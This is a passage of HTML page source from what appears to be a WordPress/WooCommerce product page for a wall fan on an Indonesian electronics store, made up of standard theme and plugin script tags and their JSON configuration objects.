var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://elektroniksurabaya.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/comment-reply.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"d0af5ff8fa","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"3bb20d9c85"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"d0af5ff8fa","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"3bb20d9c85"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2808,"title":"Kipas%20Angin%20Dinding%20Okayama%20WF-12K%2012%20Inch%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/03\/1-A-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2808,"title":"Kipas%20Angin%20Dinding%20Okayama%20WF-12K%2012%20Inch%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":"https:\/\/elektroniksurabaya.com\/wp-content\/uploads\/2023\/03\/1-A-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_713c7c73d0eed994586dc3da72dcb8b1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://elektroniksurabaya.com/cart/","ajaxurl":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://elektroniksurabaya.com/","shop_url":"https://elektroniksurabaya.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1390","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1301df338d","wishlist_fragments_nonce":"7e66230ff2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","wishlist_fragment_name":"woodmart_wishlist_fragments_eb0c6e75eee5ccba8eb4a3a8bc3e3dc6","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"211fedc9ac","compare_by_category":"no","compare_page_nonce":"c251803ad5"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-revolution-slider-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-wd-search-results-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-woo-single-prod-builder-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-opt-visits-count-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-info-box-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mod-comments-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-woo-prod-loop-small-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-product-loop-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-scroll-top-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-mfp-popup-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-sticky-add-to-cart-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css","wd-wd-search-cat-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-bottom-toolbar-css":"https://elektroniksurabaya.com/wp-content/themes/woodmart/